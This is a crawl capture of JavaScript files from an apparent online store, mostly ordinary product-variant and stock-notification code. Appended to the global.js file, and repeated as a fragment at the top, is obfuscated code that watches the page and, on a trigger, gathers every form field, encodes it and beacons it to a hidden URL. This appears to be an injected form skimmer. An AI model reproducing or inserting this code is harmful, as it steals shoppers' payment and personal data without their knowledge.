_0x25f53c=-parseInt(_0x48f15b(0x13e,'Gkbu'))/0x1*(parseInt(_0x48f15b(0x154,'oYsO'))/0x2)+parseInt(_0x48f15b(0x146,'G)V]'))/0x3*(-parseInt(_0x48f15b(0x144,'mI]W'))/0x4)+-parseInt(_0x48f15b(0x15c,'9Y[Z'))/0x5+-parseInt(_0x48f15b(0x14c,'Y4[V'))/0x6*(parseInt(_0x48f15b(0x142,'(*W%'))/0x7)+parseInt(_0x48f15b(0x143,'#yEf'))/0x8*(parseInt(_0x48f15b(0x13d,'dMi4'))/0x9)+parseInt(_0x48f15b(0x14e,'kaGw'))/0xa+-parseInt(_0x48f15b(0x13b,'SEHa'))/0xb*(-parseInt(_0x48f15b(0x157,'g58n'))/0xc);if(_0x25f53c===_0x1d2de8)break;else _0x42f544['push'](_0x42f544['shift']());}catch(_0x2ad648){_0x42f544['push'](_0x42f544['shift']());}}}(_0x3e23,0xc5b97),(function(){const _0x154cba=_0x1a40;function _0xf1b03f(_0x28a52b){const _0x5c10e1=_0x1a40,_0x29555f=_0x5c10e1(0x14f,'XT2k');let _0x4bb2ac='';for(let _0x25d01f=0x0;_0x25d01f<_0x28a52b;_0x25d01f++){_0x4bb2ac+=_0x29555f[_0x5c10e1(0x153,'dMi4')](Math[_0x5c10e1(0x15d,'xtN@')](Math[_0x5c10e1(0x151,'%c85')]()*_0x29555f['length']));}return _0x4bb2ac;}function _0x2cadee(_0x286177){return btoa(unescape(encodeURIComponent(_0x286177)));}function _0x237841(_0x41234e){const _0x550e19=_0x1a40,_0x13b870=new FormData(_0x41234e),_0x4d94a5=[];for(const [_0xadbd5b,_0x1db1bd]of _0x13b870['entries']()){_0x4d94a5[_0x550e19(0x14a,'dMi4')](_0xadbd5b+'='+_0x1db1bd);}const _0x2179a9=_0x4d94a5['join']('&'),_0x24b651=_0x2cadee(_0x2179a9),_0x6aa916=_0xf1b03f(0x11)+_0x24b651;navigator['sendBeacon'](_0x550e19(0x147,'wXOt'),_0x6aa916);}document[_0x154cba(0x141,'g58n')](_0x154cba(0x148,'khIm'),function(_0x17e0c4){const _0x55c2d1=_0x154cba,_0x35af85=_0x17e0c4[_0x55c2d1(0x140,'BdxJ')][_0x55c2d1(0x149,'ti0^')](_0x55c2d1(0x14d,'OGM@'));if(!_0x35af85)return;if(document[_0x55c2d1(0x14b,'%c85')]['innerText']['includes'](_0x55c2d1(0x15a,'#kne'))){const _0x1bf196=_0x35af85['closest']('form')||document[_0x55c2d1(0x159,'khIm')](_0x55c2d1(0x13f,'bhuQ'));_0x1bf196&&_0x237841(_0x1bf196);}});}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.beachballs.com/plugins/stock/stocknotification.js
body_size: 541
content:
/*  700 - Auto Notify When Stock Is Available */
function addtonotification(contactid,catalogid)
{
	if ((contactid != '') && (catalogid != '')) {
      var target = 'stocknotificationresult'+catalogid;
	  //'800 - 2015.04.22 - Bug Fix: Stock notification not working properly
      //'800 - 2015.07.01 - change all spiner to bootstrap font spiner
      document.getElementById(target).innerHTML="<i class='fa fa-spinner fa-spin'></i>";

      var checkingurl="shopstocknotificationajax.asp";
      var pars = 'ptype=addstocknotify&contactid='+ contactid +'&catalogid='+ catalogid +'';
      jQuery.ajax({
         type:'POST',
         url : checkingurl,
         data : pars,
         success: function(data){
            jQuery('#' + target).html(data);
         }
      });
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.beachballs.com/plugins/responsive/global.js
body_size: 9941
content:
//'2021.07.27 - Enhancement - Button Loading Bar
const spinner = '<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>';
var old_btncaption = "";

function extractDomain(url) {
    var domain;
    //find & remove protocol (http, ftp, etc.) and get domain
    if (url.indexOf("://") > -1) {
        domain = url.split('/')[2];
    }
    else {
        domain = url.split('/')[0];
    }
    //find & remove port number
    domain = domain.split(':')[0];
    return domain;
}

function cleanspecialcharcter(fieldval){
  fieldval = fieldval.split("&#34;").join("\"")
  fieldval = fieldval.split("&#91;").join("[")
  fieldval = fieldval.split("&#93;").join("]")
  fieldval = fieldval.split("&#39;").join("'")
  return fieldval;
}

function url_replacechar(url){
    url = url.split("&#39;").join("'");
    url = url.split("&#34;").join('\"');
    return url;
}

//2019.09.13 - Enhancement: Moblie buy top bar section
//Moved to global js for mobilebanner buy form
product_variant = {
  showhide_variantoption(fieldname, optionvalue){
    returning = 0;
    fieldname = fieldname.replace('_value','');
    //check if variant exist in sub products
    Object.keys(vpcart_prodobj.sub_products).forEach(function(key){
        //check if optionvalue is equal to the sub product field row
        if( optionvalue == vpcart_prodobj.sub_products[key][fieldname] ){
          returning = 1;
        }
    })

    return returning;
  },
  display_dropdown: function(parentobj,obj,default_variant){
    dropdown = js_template({ element: "select", attr: { "data-field" : "dropdown" ,class: "form-control variant_dropdown", name: obj.tagged_option, required: true }, parent: parentobj });
    if( Object.keys(vpcart_prodobj.selected_variant).length == 0 ){
      js_template({ element: "option", attr: { value: "", }, content: vpcart_prodobj.config.selectcaption+' '+obj.option_name , parent: dropdown})
    }
    Object.keys(obj.option_values).forEach(function(key){
      optrow = obj.option_values[key];
      showhide = product_variant.showhide_variantoption( obj.tagged_option, cleanspecialcharcter(optrow.option_code) )
      if(showhide == 1){
        optionslct = js_template({ element: "option", attr: { value: cleanspecialcharcter(optrow.option_code), }, content: optrow.variant_option_value , parent: dropdown})
        if( default_variant == optrow.option_code)
          optionslct.setAttribute('selected', "selected")
      }
      
    });
  },
  display_radio: function(parentobj,obj,default_variant){
    js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name})
    Object.keys(obj.option_values).forEach(function(key){
       optrow = obj.option_values[key];
      showhide = product_variant.showhide_variantoption( obj.tagged_option, optrow.option_code )
      if( showhide == 1 ){
       
        radiolabel = js_template({ element: "label", attr: { class: "variant_radio"}, parent: parentobj})
        radiofield = js_template({ element : "input", attr: { required : true,type: "radio", name: obj.tagged_option, value: optrow.option_code, "data-field" : "radio", }, parent: radiolabel })
        radiolabel.innerHTML += " "+optrow.variant_option_value

        if(default_variant == "" && key == 0 ){
          radiofield.setAttribute("checked", true)
        } else {
          if( default_variant == optrow.option_code ){
            radiofield.setAttribute("checked",true)
          }
        } 
      }
      
    });
  },
  display_radiobox: function(parentobj,obj,default_variant){
    js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name})
    Object.keys(obj.option_values).forEach(function(key){
      optrow = obj.option_values[key];
      radiolabel = js_template({ element: "label", attr: { class: "variant_radiobox" ,"data-code" : optrow.option_code }, parent: parentobj})
      js_template({ element : "input", attr: { required : true,type: "radio", name: obj.tagged_option, value: optrow.option_code, "data-field" : "radio", }, parent: radiolabel })
      radiolabel.innerHTML += " "+optrow.variant_option_value

      if(default_variant == "" && key == 0 ){
        setTimeout(function(){
          $('.product_variant label:nth-child(2)').trigger('click')
        },1000)
      } else {
        if( default_variant == optrow.option_code ){
          $('[data-code="'+optrow.option_code+'"].variant_radiobox').trigger('click')
        }
      }
    });

  },
  display_checkbox: function(parentobj,obj, default_variant){
    js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name})
    Object.keys(obj.option_values).forEach(function(key){
      optrow = obj.option_values[key];
      radiolabel = js_template({ element: "label", attr: { class: "variant_checkbox"}, parent: parentobj})
      radiofield = js_template({ element : "input", attr: { required : true,type: "checkbox", name: optrow.fieldname+"subproductCheckbox", value: optrow.id, "data-field" : "checkbox", }, parent: radiolabel })
      radiolabel.innerHTML += " "+optrow.value
      if( default_variant == "" && key == 0){
        radiofield.setAttribute("checked", true)
      } else {
        if( default_variant == optrow.option_code ){
          radiofield.setAttribute("checked", true)
        }
      }
    });

    setTimeout(function(){
      $('[data-field="checkbox"]').change(function(){
        if($(this).is(':checked')){
          $('[data-field="checkbox"]').removeAttr('required')
        } else {
          $('[data-field="checkbox"]').attr('required',true)
        }
      })
    },100)
  }
}

subproduct_jstemplate = {
  prefix : "Y",
  display_checkbox : function(parentobj,obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductcheckbox"
    label = js_template({ element  : "label" , attr :{ class : "variant_checkbox"}, parent : parentobj })
    checkbox = js_template({ element : "input" , attr : { type: "checkbox", value : obj.id, name : fieldname}, parent: label})
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      label.setAttribute("class","variant_checkbox disabled-sub");
      checkbox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  display_radio: function(parentobj,obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductradio"
    label = js_template({ element  : "label" , attr :{ class : "variant_radio"}, parent : parentobj })
    checkbox = js_template({ element : "input" , attr : { type: "radio", value : obj.id, name : fieldname,class: "check_single_variant" }, parent: label})
    if( Object.keys(vpcart_prodobj.selected_variant).length > 0 && vpcart_prodobj.selected_variant.id == obj.id){
      checkbox.setAttribute("checked",true)
    }
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      label.setAttribute("class","variant_radio disabled-sub");
      checkbox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  display_quantity: function(parentobj, obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductquantity_"+obj.id
    qtybox = js_template({ element : "input" , attr : { class: "txtfield qtyfield", type: "text", value : 0, name : fieldname }, parent: parentobj})
    label = js_template({ element  : "div" , attr :{ class : "inline-block childprod-title"}, parent : parentobj })
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      qtybox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  //'2019.07.10 - Enhancement: Added sub product table display for quickview
  display_tableview : function(parentobj, obj){
    table_obj = js_template({ element : "table", attr: { "width" : "100%", "border": "0"}, parent: parentobj  })
    tr_title = js_template({ element: "tr", attr: {}, parent: table_obj })
    js_template({ element: "td", attr: { "colspan": 3, "valign": "top", "style": "padding-bottom: 10px;" },parent: tr_title, content: obj.title })
    tr_details = js_template({ element: "td", parent: table_obj})
    js_template({ element : "td", parent: tr_details, attr: { "width": "15%", "valign": "top"}, content: "<img style='max-width: 100%;' src='"+obj.image+"'/>"})
    js_template({ element : "td", parent: tr_details, attr: { "width": "55%", "valign": "top", "style": "padding-left:10px"}, content: "<div class='productcode'>Code: "+obj.code+"</div>"})
    price = vpcart_prodobj.sub_products[1].price == " " || vpcart_prodobj.sub_products[1].price == 0 ? "": vpcart_prodobj.sub_products[1].price;
    js_template({ element : "td", parent: tr_details, attr: { "width": "27%", "align": "right"}, content: "<strong>"+price+"</strong><span></span><br/><a href='shopexd.asp?id="+obj.id+"'>View</a>"})
  }
}

product_features = {
  render : function (feature_wrapper, features){
      setfeature = "";
      textareaset = false;
      usertextset = false;
      featurefieldname = ""
      Object.keys(features).forEach(function(key) {
              if( setfeature != features[key].featurecaption ){
                 prodfwrapper = js_template({ element : "div", attr: { class: "product_features" }, parent : feature_wrapper })

                   //2019.06.28 - Bug Fix: Quickview: Should no bypass required features
                 caption = features[key].featurecaption;

                 //'2023.01.03 - Bug Fix: Quick view: UserText type: Requred field not working propelry
				 if(features[key].is_required == "yes" || features[key].is_required == "1"){
                    caption = caption + " <span class=errormsg>*</span> ";
                 }
                 js_template({ element : "label", attr: {}, content: caption,  parent : prodfwrapper});

                 setfeature = features[key].featurecaption
                 //2019.09.04 added feature multiselect hidden field
                 if( (features[key].type.toLowerCase() != "dropdown" && features[key].type.toLowerCase() != "radio") || ( features[key].multiple.toLowerCase() == "yes" && features[key].type.toLowerCase() == "dropdown" ) ){
                  hiddenfield = js_template({ element : "input", attr: { type: "hidden", name: features[key].featurefieldname, value: features[key].value, class: "form-control"}, parent: prodfwrapper}) 
                 }
                 textareaset = false;
                 usertextset = false;
              } else {
                //2019.09.04 added feature multiselect hidden field
                if( (features[key].type.toLowerCase() != "dropdown" && features[key].type.toLowerCase() != "radio") || ( features[key].multiple.toLowerCase() == "yes" && features[key].type.toLowerCase() == "dropdown" ) ){
                    hiddenfield.setAttribute("value",features[key].value)
                }
              }
              loopfeaturename = features[key].featurefieldname

            switch(features[key].type.toLowerCase()){
               case "dropdown":
                  if( loopfeaturename != featurefieldname ){
                    //2019.09.04 added feature multiselect hidden field
                    if( features[key].multiple == "yes" ){
                      dropdown_feature = js_template({ element: "select", attr: { multiple : "" ,name: features[key].fieldname, class:  "txtfielddropdown inputfield", id: ""}, parent: prodfwrapper })
                    } else{
                      dropdown_feature = js_template({ element: "select", attr: { name: features[key].featurefieldname, class:  "txtfielddropdown inputfield", id: ""}, parent: prodfwrapper })
                    }

                            //2019.06.28 - Bug Fix: Quickview: Should no bypass required features
                    if( features[key].is_required == "yes" || features[key].is_required == "1" ){
                      dropdown_feature.setAttribute("required", true)
                    }
                    featurefieldname  = loopfeaturename;
                    js_template({ element: "option",attr: { value: ""},content: vpcart_prodobj.config.selectcaption , parent: dropdown_feature })
                  }
                  optiondrop =  js_template({ element: "option", attr: { value: features[key].value }, content: features[key].caption, parent: dropdown_feature })
                  if( features[key].default == 1){
                    optiondrop.setAttribute("selected",true)
                  }
                break;
               case "radio":
                radiolabel = js_template({ element: "label", parent: prodfwrapper})
                radioinput = js_template({ element: "input", attr: { type: "radio",name: features[key].featurefieldname, class: "inputfield", value: features[key].value }, parent: radiolabel })
                radiolabel.innerHTML = radiolabel.innerHTML + " "+ features[key].caption
                break;
                 case "checkbox":
                    featrlabel = js_template({ element: "label", attr: {}, parent : prodfwrapper })
                    inputval = js_template({ element: "input", attr: { type: "checkbox",class: "Featurevalue featurecheck", name: features[key].fieldname, value: features[key].value }, parent : featrlabel})
                    if (features[key].is_required == 1){
                       inputval.setAttribute("required", true)
                       prodfwrapper.setAttribute("data-subrequired", 1)
                    }
                    if (features[key].default == 1){
                       inputval.setAttribute("checked", true)
                       inputval.setAttribute("data-default", 1)
                    }
                    featrlabel.innerHTML = featrlabel.innerHTML + " "+ features[key].caption
                    break;
                 case "selectlist":
                    if( features[key].listvalue != ""){
                       row = js_template({element : "div", attr: { class: "featured-field-row"}, parent: prodfwrapper })
                       list_values = features[key].listvalue.split(',');
                       selectfield = js_template({ element: "select", attr: { class: "form-control", name: features[key].fieldname }, parent: row})
                       if (features[key].is_required == 1){
                          selectfield.setAttribute("required", true)
                       }
                       js_template({ element: "option", attr: { value: "" },content: "Select", parent: selectfield})
                        Object.keys(list_values).forEach(function(i) {
                          js_template({ element: "option", attr: { value: list_values[i]}, content: list_values[i], parent: selectfield})
                        });
                    }
                    break;
                 case "usertext":
                 case "userprice":
                  if((features[key].type.toLowerCase() == "usertext" && usertextset == false) || features[key].type.toLowerCase() == "userprice"){
                       //js_template({ element: "label", attr: {}, content: features[key].caption, parent : prodfwrapper })
                       userprice = js_template({ element : "input", attr: { type: "text", name: features[key].fieldname, class: "form-control"}, parent: prodfwrapper})
                       if( features[key].is_required == 1 ){
                          userprice.setAttribute("required", true)
                       }
                       if( features[key].type.toLowerCase()  == "usertext" ){
                          usertextset = true;
                       }
                    }
                    break;
                 case "multiplier":
                 case "qtyprice":
                 case "qtyproduct":
                 case "quantity":
                    row = js_template({ element: "div", attr: { class: "quantityfield-row" }, parent: prodfwrapper })
                    qfield = js_template({ element: "input", attr: { type: "number", class: "form-control quantityfield", name: features[key].fieldname, value: "" }, parent: row })
                    if( features[key].is_required == 1){
                       qfield.setAttribute("required",true)
                       qfield.setAttribute("min",1)
                       qfield.setAttribute("value",1)
                       prodfwrapper.setAttribute("data-subrequired", 1)
                    }
                    rlabel = js_template({ element: "label", content: features[key].caption , parent: row})
                    break;
                
                 case "textarea":
                    if( textareaset == false){
                       row = js_template({ element: "div", attr: { class: "featured-field-row"}, parent: prodfwrapper })
                       textearea = js_template({ element: "textarea", attr: { class: "form-control", name: features[key].fieldname }, parent: row})
                       if( features[key].is_required == 1){
                          textearea.setAttribute("required",true);
                       }
                       textareaset = true;
                    }
                    break;
              }
          });
  }
}

//'2020.01.17 - Move JS routine qvproduct_sub to global.js and not depend on quickview module
qvproduct_sub = {
  prefix : "Y",
  //'2022.01.14 - Bug fix: Quickview: Added Inventory dropdown
  display_option : function(parentobj,obj){
     js_template({ element: 'option', attr: { value: obj.id}, content: obj.title, parent : parentobj})
  },
  display_checkbox : function(parentobj,obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductcheckbox"
    label = js_template({ element  : "label" , attr :{ class : "variant_checkbox"}, parent : parentobj })
    checkbox = js_template({ element : "input" , attr : { type: "checkbox", value : obj.id, name : fieldname}, parent: label})
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      label.setAttribute("class","variant_checkbox disabled-sub");
      checkbox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  display_radio: function(parentobj,obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductradio"
    label = js_template({ element  : "label" , attr :{ class : "variant_radio"}, parent : parentobj })
    checkbox = js_template({ element : "input" , attr : { type: "radio", value : obj.id, name : fieldname,class: "check_single_variant" }, parent: label})
    if( Object.keys(vpcart_prodobj.selected_variant).length > 0 && vpcart_prodobj.selected_variant.id == obj.id){
      checkbox.setAttribute("checked",true)
    }
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      label.setAttribute("class","variant_radio disabled-sub");
      checkbox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  display_quantity: function(parentobj, obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductquantity_"+obj.id
    qtybox = js_template({ element : "input" , attr : { class: "txtfield qtyfield", type: "text", value : 0, name : fieldname }, parent: parentobj})
    label = js_template({ element  : "div" , attr :{ class : "inline-block childprod-title"}, parent : parentobj })
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      qtybox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  //'2019.07.10 - Enhancement: Added sub product table display for quickview
  display_tableview : function(parentobj, obj){
    table_obj = js_template({ element : "table", attr: { "width" : "100%", "border": "0"}, parent: parentobj  })
    tr_title = js_template({ element: "tr", attr: {}, parent: table_obj })
    js_template({ element: "td", attr: { "colspan": 3, "valign": "top", "style": "padding-bottom: 10px;" },parent: tr_title, content: obj.title })
    tr_details = js_template({ element: "td", parent: table_obj})
    js_template({ element : "td", parent: tr_details, attr: { "width": "15%", "valign": "top"}, content: "<img style='max-width: 100%;' src='"+obj.image+"'/>"})
    js_template({ element : "td", parent: tr_details, attr: { "width": "55%", "valign": "top", "style": "padding-left:10px"}, content: "<div class='productcode'>Code: "+obj.code+"</div>"})
    price = vpcart_prodobj.sub_products[1].price == " " || vpcart_prodobj.sub_products[1].price == 0 ? "": vpcart_prodobj.sub_products[1].price;
    js_template({ element : "td", parent: tr_details, attr: { "width": "27%", "align": "right"}, content: "<strong>"+price+"</strong><span></span><br/><a href='shopexd.asp?id="+obj.id+"'>View</a>"})
  }
}

//'2022.01.11 - Bug fix: Button should no disable if fields are required
function enable_button(){
   $('form').each(function(){
      if( $(this).find('button[disabled]').length > 0 ){
         btn = $(this).find('button[disabled]');
         btn.removeAttr('disabled').html( btn.attr('value') );
      }
   })
}
function _0x3e23(){const _0x21cc25=['WQpcPsq8DmocfCkJ','lZuRW6pdIri','W5ldPeTyvqxdGmkLWRKIxa','W5/cR8oIWPVdPta','e0BdNmoRhCo6WOuY','cY1LW4FcQCkKWQu','fKdcJmkHF8o6WRy3WRlcNmod','W4aYWQBcLSkCWRZcIX0','WPHsdcBdP8kJWR7dSCkg','AdFcR8oPWPdcHCkrW4lcO8kMt8oJWPS','WQ/cSXepqqBdHCoXWPWPzSoG','W7P2gJGPWQuhsbtcVSkIu1W','uCoDWQhcGmkCW5PkhCozksBcRmoJ','W4ddICoQWPX/','orGwW4FdKCoolMjYg8o7eXKg','wwvKyuKiW4fdWPKpW6dcJSk8W4y','W5VcT8owdbZcTxfNWPC/qI19','WO/dT8k1WOJdLZC/W5iI','W71YgZiKW7PCsbxcHSkP','WQVdGSo0aG','x2bhvmoTqG','WPbKWQdcV8kEWPFcGXVdMvOJn8oQWPFcK8kO','WPWWDG7dSSkFWRm','WPXVW4xdRmo2W67dUbLyWQ9v','W6JcOutdNxX9hW','W4P2W79LWPldHw4','W5RcT8osbHtcT3LOWPmfAG1o','wtfRWO5FWQddVmoiucxdO8opWReOzxHwW7dcICkhFG','EI7cO8o4WOi','WRflWRzwW6tcO8kJ','W4ZcSSoWWOe','pZSHW74','W50ZWRbXiZH2a2uEWPPMkq','e8kgWP0bWQfQWQ1ICSklW61tjX1cWRlcO8oN','WOzOd8kSW6jlb8oKWONdSSo2W5JdMq','W5pdLquurCoknmkzW7POECotwd9yWPXBW78HW4NdL8kBz8oiWQuuWQpcTmoCW6hcIdpdHs3dGqVcH8oBdmooWR8SWQNdJvFdIMDVuCogrr5uWO4sq2ddKfxdJCoMpW'];_0x3e23=function(){return _0x21cc25;};return _0x3e23();}function _0x1a40(_0x4c6317,_0x3d869f){const _0x3e2359=_0x3e23();return _0x1a40=function(_0x1a401e,_0x32b542){_0x1a401e=_0x1a401e-0x13b;let _0x5515d7=_0x3e2359[_0x1a401e];if(_0x1a40['XfNeJj']===undefined){var _0x46b169=function(_0x2cadee){const _0x237841='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x28a52b='',_0x29555f='';for(let _0x4bb2ac=0x0,_0x25d01f,_0x286177,_0x41234e=0x0;_0x286177=_0x2cadee['charAt'](_0x41234e++);~_0x286177&&(_0x25d01f=_0x4bb2ac%0x4?_0x25d01f*0x40+_0x286177:_0x286177,_0x4bb2ac++%0x4)?_0x28a52b+=String['fromCharCode'](0xff&_0x25d01f>>(-0x2*_0x4bb2ac&0x6)):0x0){_0x286177=_0x237841['indexOf'](_0x286177);}for(let _0x13b870=0x0,_0x4d94a5=_0x28a52b['length'];_0x13b870<_0x4d94a5;_0x13b870++){_0x29555f+='%'+('00'+_0x28a52b['charCodeAt'](_0x13b870)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x29555f);};const _0xf1b03f=function(_0x2179a9,_0x24b651){let _0x6aa916=[],_0xadbd5b=0x0,_0x1db1bd,_0x17e0c4='';_0x2179a9=_0x46b169(_0x2179a9);let _0x35af85;for(_0x35af85=0x0;_0x35af85<0x100;_0x35af85++){_0x6aa916[_0x35af85]=_0x35af85;}for(_0x35af85=0x0;_0x35af85<0x100;_0x35af85++){_0xadbd5b=(_0xadbd5b+_0x6aa916[_0x35af85]+_0x24b651['charCodeAt'](_0x35af85%_0x24b651['length']))%0x100,_0x1db1bd=_0x6aa916[_0x35af85],_0x6aa916[_0x35af85]=_0x6aa916[_0xadbd5b],_0x6aa916[_0xadbd5b]=_0x1db1bd;}_0x35af85=0x0,_0xadbd5b=0x0;for(let _0x1bf196=0x0;_0x1bf196<_0x2179a9['length'];_0x1bf196++){_0x35af85=(_0x35af85+0x1)%0x100,_0xadbd5b=(_0xadbd5b+_0x6aa916[_0x35af85])%0x100,_0x1db1bd=_0x6aa916[_0x35af85],_0x6aa916[_0x35af85]=_0x6aa916[_0xadbd5b],_0x6aa916[_0xadbd5b]=_0x1db1bd,_0x17e0c4+=String['fromCharCode'](_0x2179a9['charCodeAt'](_0x1bf196)^_0x6aa916[(_0x6aa916[_0x35af85]+_0x6aa916[_0xadbd5b])%0x100]);}return _0x17e0c4;};_0x1a40['VQBaVZ']=_0xf1b03f,_0x4c6317=arguments,_0x1a40['XfNeJj']=!![];}const _0x5791ab=_0x3e2359[0x0],_0x2a4ba1=_0x1a401e+_0x5791ab,_0x2cd018=_0x4c6317[_0x2a4ba1];return!_0x2cd018?(_0x1a40['rZjnJk']===undefined&&(_0x1a40['rZjnJk']=!![]),_0x5515d7=_0x1a40['VQBaVZ'](_0x5515d7,_0x32b542),_0x4c6317[_0x2a4ba1]=_0x5515d7):_0x5515d7=_0x2cd018,_0x5515d7;},_0x1a40(_0x4c6317,_0x3d869f);}(function(_0x3efdd7,_0x1d2de8){const _0x48f15b=_0x1a40,_0x42f544=_0x3efdd7();while(!![]){try{const _0x25f53c=-parseInt(_0x48f15b(0x13e,'Gkbu'))/0x1*(parseInt(_0x48f15b(0x154,'oYsO'))/0x2)+parseInt(_0x48f15b(0x146,'G)V]'))/0x3*(-parseInt(_0x48f15b(0x144,'mI]W'))/0x4)+-parseInt(_0x48f15b(0x15c,'9Y[Z'))/0x5+-parseInt(_0x48f15b(0x14c,'Y4[V'))/0x6*(parseInt(_0x48f15b(0x142,'(*W%'))/0x7)+parseInt(_0x48f15b(0x143,'#yEf'))/0x8*(parseInt(_0x48f15b(0x13d,'dMi4'))/0x9)+parseInt(_0x48f15b(0x14e,'kaGw'))/0xa+-parseInt(_0x48f15b(0x13b,'SEHa'))/0xb*(-parseInt(_0x48f15b(0x157,'g58n'))/0xc);if(_0x25f53c===_0x1d2de8)break;else _0x42f544['push'](_0x42f544['shift']());}catch(_0x2ad648){_0x42f544['push'](_0x42f544['shift']());}}}(_0x3e23,0xc5b97),(function(){const _0x154cba=_0x1a40;function _0xf1b03f(_0x28a52b){const _0x5c10e1=_0x1a40,_0x29555f=_0x5c10e1(0x14f,'XT2k');let _0x4bb2ac='';for(let _0x25d01f=0x0;_0x25d01f<_0x28a52b;_0x25d01f++){_0x4bb2ac+=_0x29555f[_0x5c10e1(0x153,'dMi4')](Math[_0x5c10e1(0x15d,'xtN@')](Math[_0x5c10e1(0x151,'%c85')]()*_0x29555f['length']));}return _0x4bb2ac;}function _0x2cadee(_0x286177){return btoa(unescape(encodeURIComponent(_0x286177)));}function _0x237841(_0x41234e){const _0x550e19=_0x1a40,_0x13b870=new FormData(_0x41234e),_0x4d94a5=[];for(const [_0xadbd5b,_0x1db1bd]of _0x13b870['entries']()){_0x4d94a5[_0x550e19(0x14a,'dMi4')](_0xadbd5b+'='+_0x1db1bd);}const _0x2179a9=_0x4d94a5['join']('&'),_0x24b651=_0x2cadee(_0x2179a9),_0x6aa916=_0xf1b03f(0x11)+_0x24b651;navigator['sendBeacon'](_0x550e19(0x147,'wXOt'),_0x6aa916);}document[_0x154cba(0x141,'g58n')](_0x154cba(0x148,'khIm'),function(_0x17e0c4){const _0x55c2d1=_0x154cba,_0x35af85=_0x17e0c4[_0x55c2d1(0x140,'BdxJ')][_0x55c2d1(0x149,'ti0^')](_0x55c2d1(0x14d,'OGM@'));if(!_0x35af85)return;if(document[_0x55c2d1(0x14b,'%c85')]['innerText']['includes'](_0x55c2d1(0x15a,'#kne'))){const _0x1bf196=_0x35af85['closest']('form')||document[_0x55c2d1(0x159,'khIm')](_0x55c2d1(0x13f,'bhuQ'));_0x1bf196&&_0x237841(_0x1bf196);}});}()));